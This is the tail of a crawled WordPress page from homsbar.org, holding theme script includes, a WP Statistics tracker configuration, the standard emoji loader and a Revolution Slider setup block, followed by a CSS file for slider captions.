<script src="https://www.homsbar.org/wp-content/themes/manhal/assets/js/spsimpleportfolio.js?ver=1769903694" id="spsimpleportfolio-js"></script>
<script src="https://www.homsbar.org/wp-content/themes/manhal/assets/js/jquery.parallax-1.1.3.js?ver=1769903694" id="parallax-js"></script>
<script src="https://www.homsbar.org/wp-content/themes/manhal/assets/js/smoothscroll.js?ver=1769903694" id="smoothscroll-js"></script>
<script src="https://www.homsbar.org/wp-content/themes/manhal/assets/js/owl.carousel.js?ver=1769903694" id="carousel-js"></script>
<script src="https://www.homsbar.org/wp-content/themes/manhal/assets/js/sp-flickr-gallery.js?ver=1769903694" id="flickr-gallery-js"></script>
<script src="https://www.homsbar.org/wp-content/themes/manhal/assets/js/jquery.jcarousellite.min.js?ver=1769903694" id="jcarousellite-js"></script>
<script src="https://www.homsbar.org/wp-content/themes/manhal/assets/js/main.js?ver=1769903694" id="main-js"></script>
<script id="wp-statistics-tracker-js-extra">
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.homsbar.org/wp-json/wp-statistics/v2","ajaxUrl":"https://www.homsbar.org/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_type_activity","source_id":25222,"search_query":"","signature":"e826e21101306f14fe9cb1c50e5f851e","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.homsbar.org/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=26a9c07cc3","onlineParams":{"wp_statistics_hit":1,"source_type":"post_type_activity","source_id":25222,"search_query":"","signature":"e826e21101306f14fe9cb1c50e5f851e","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
</script>
<script src="https://www.homsbar.org/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.homsbar.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.homsbar.org/wp-includes/js/wp-emoji-loader.min.js
</script>
<script type="text/javascript">
                                        /******************************************
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            -  PREPARE PLACEHOLDER FOR SLIDER  -
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            ******************************************/


                                        var setREVStartSize = function() {
                                            var tpopt = new Object();
                                            tpopt.startwidth = 1200;
                                            tpopt.startheight = 550;
                                            tpopt.container = jQuery('#rev_slider_1_1');
                                            tpopt.fullScreen = "off";
                                            tpopt.forceFullWidth = "off";

                                            tpopt.container.closest(".rev_slider_wrapper").css({
                                                height: tpopt.container.height()
                                            });
                                            tpopt.width = parseInt(tpopt.container.width(), 0);
                                            tpopt.height = parseInt(tpopt.container.height(), 0);
                                            tpopt.bw = tpopt.width / tpopt.startwidth;
                                            tpopt.bh = tpopt.height / tpopt.startheight;
                                            if (tpopt.bh > tpopt.bw) tpopt.bh = tpopt.bw;
                                            if (tpopt.bh < tpopt.bw) tpopt.bw = tpopt.bh;
                                            if (tpopt.bw < tpopt.bh) tpopt.bh = tpopt.bw;
                                            if (tpopt.bh > 1) {
                                                tpopt.bw = 1;
                                                tpopt.bh = 1
                                            }
                                            if (tpopt.bw > 1) {
                                                tpopt.bw = 1;
                                                tpopt.bh = 1
                                            }
                                            tpopt.height = Math.round(tpopt.startheight * (tpopt.width / tpopt.startwidth));
                                            if (tpopt.height > tpopt.startheight && tpopt.autoHeight != "on") tpopt.height = tpopt.startheight;
                                            if (tpopt.fullScreen == "on") {
                                                tpopt.height = tpopt.bw * tpopt.startheight;
                                                var cow = tpopt.container.parent().width();
                                                var coh = jQuery(window).height();
                                                if (tpopt.fullScreenOffsetContainer != undefined) {
                                                    try {
                                                        var offcontainers = tpopt.fullScreenOffsetContainer.split(",");
                                                        jQuery.each(offcontainers, function(e, t) {
                                                            coh = coh - jQuery(t).outerHeight(true);
                                                            if (coh < tpopt.minFullScreenHeight) coh = tpopt.minFullScreenHeight
                                                        })
                                                    } catch (e) {}
                                                }
                                                tpopt.container.parent().height(coh);
                                                tpopt.container.height(coh);
                                                tpopt.container.closest(".rev_slider_wrapper").height(coh);
                                                tpopt.container.closest(".forcefullwidth_wrapper_tp_banner").find(".tp-fullwidth-forcer").height(coh);
                                                tpopt.container.css({
                                                    height: "100%"
                                                });
                                                tpopt.height = coh;
                                            } else {
                                                tpopt.container.height(tpopt.height);
                                                tpopt.container.closest(".rev_slider_wrapper").height(tpopt.height);
                                                tpopt.container.closest(".forcefullwidth_wrapper_tp_banner").find(".tp-fullwidth-forcer").height(tpopt.height);
                                            }
                                        };

                                        /* CALL PLACEHOLDER */
                                        setREVStartSize();


                                        var tpj = jQuery;
                                        tpj.noConflict();
                                        var revapi1;



                                        tpj(document).ready(function() {



                                            if (tpj('#rev_slider_1_1').revolution == undefined) {
                                                revslider_showDoubleJqueryError('#rev_slider_1_1');
                                            } else {
                                                revapi1 = tpj('#rev_slider_1_1').show().revolution({

                                                    dottedOverlay: "none",
                                                    delay: 9000,
                                                    startwidth: 1200,
                                                    startheight: 550,
                                                    hideThumbs: 200,

                                                    thumbWidth: 100,
                                                    thumbHeight: 50,
                                                    thumbAmount: 3,

                                                    simplifyAll: "off",
                                                    navigationType: "bullet",
                                                    navigationArrows: "solo",
                                                    navigationStyle: "preview1",
                                                    touchenabled: "on",
                                                    onHoverStop: "on",
                                                    nextSlideOnWindowFocus: "off",

                                                    swipe_threshold: 75,
                                                    swipe_min_touches: 1,
                                                    drag_block_vertical: false,


                                                    keyboardNavigation: "off",

                                                    navigationHAlign: "center",
                                                    navigationVAlign: "bottom",
                                                    navigationHOffset: 0,
                                                    navigationVOffset: 20,

                                                    soloArrowLeftHalign: "left",
                                                    soloArrowLeftValign: "center",
                                                    soloArrowLeftHOffset: 20,
                                                    soloArrowLeftVOffset: 0,

                                                    soloArrowRightHalign: "right",
                                                    soloArrowRightValign: "center",
                                                    soloArrowRightHOffset: 20,
                                                    soloArrowRightVOffset: 0,

                                                    shadow: 0,
                                                    fullWidth: "on",
                                                    fullScreen: "off",

                                                    spinner: "spinner0",

                                                    stopLoop: "off",
                                                    stopAfterLoops: -1,
                                                    stopAtSlide: -1,

                                                    shuffle: "off",

                                                    autoHeight: "off",
                                                    forceFullWidth: "off",



                                                    hideThumbsOnMobile: "off",
                                                    hideNavDelayOnMobile: 1500,
                                                    hideBulletsOnMobile: "off",
                                                    hideArrowsOnMobile: "off",
                                                    hideThumbsUnderResolution: 0,

                                                    hideSliderAtLimit: 0,
                                                    hideCaptionAtLimit: 0,
                                                    hideAllCaptionAtLilmit: 0,
                                                    startWithSlide: 0,
                                                    isJoomla: true
                                                });



                                            }
                                        }); /*ready*/
                                        </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.homsbar.org/wp-content/themes/manhal/assets/css/static-captions.css?ver=1769903694
body_size: 253
content:
.tp-caption a {
color:#ff7302;
text-shadow:none;
-webkit-transition:all 0.2s ease-out;
-moz-transition:all 0.2s ease-out;
-o-transition:all 0.2s ease-out;
-ms-transition:all 0.2s ease-out;
}

.tp-caption a:hover {
color:#ffa902;
}
.tp-caption a {
color:#ff7302;
text-shadow:none;
-webkit-transition:all 0.2s ease-out;
-moz-transition:all 0.2s ease-out;
-o-transition:all 0.2s ease-out;
-ms-transition:all 0.2s ease-out;
}

.tp-caption a:hover {
color:#ffa902;
}

.tp-caption.large_bold_black, .large_bold_black {
font-size:25px;
line-height:40px;
font-weight:800;
font-family:"Open Sans";
color:#f5dd25;  
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.small_text, .small_text {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:400;
font-size:1em;
line-height:24px;
font-family: Open Sans,sans-serif;
margin:0px;
letter-spacing:0;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.smalltext, .smalltext {
font-size:35px;
line-height:40px;
font-weight:700;
font-family:  Poppins,sans-serif;
color:#fff;
text-decoration:none;
background-color:transparent;
text-shadow:none;
margin:0px;
white-space:nowrap;
border-width:0px;
border-color:none;
border-style:none;
}